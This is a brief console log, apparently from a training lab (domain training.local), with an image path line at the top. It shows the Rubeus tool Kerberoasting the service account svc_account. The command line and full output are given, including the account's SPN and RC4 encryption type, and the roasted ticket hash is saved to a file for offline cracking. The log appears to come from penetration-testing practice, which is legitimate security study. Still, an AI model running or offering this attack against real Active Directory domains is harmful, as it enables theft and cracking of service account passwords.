 C:\Users\AStar\Downloads\hfs2.3b>.\Rubeus.exe kerberoast /user:svc_account /outfile:svc_account.tgs.enc
.\Rubeus.exe kerberoast /user:svc_account /outfile:svc_account.tgs.enc
Rubeus
v1.6.0
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target User            : svc_account
[*] Searching the current domain for Kerberoastable users
[*] Total kerberoastable users : 1
[*] SamAccountName         : svc_account
[*] DistinguishedName      : CN=svc_account,CN=Users,DC=training,DC=local
[*] ServicePrincipalName   : HTTP/pc01
[*] PwdLastSet             : 2020/11/4 下午 08:27:52
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash written to C:\Users\AStar\Downloads\hfs2.3b\svc_account.tgs.enc
[*] Roasted hashes written to : C:\Users\AStar\Downloads\hfs2.3b\svc_account.tgs.enc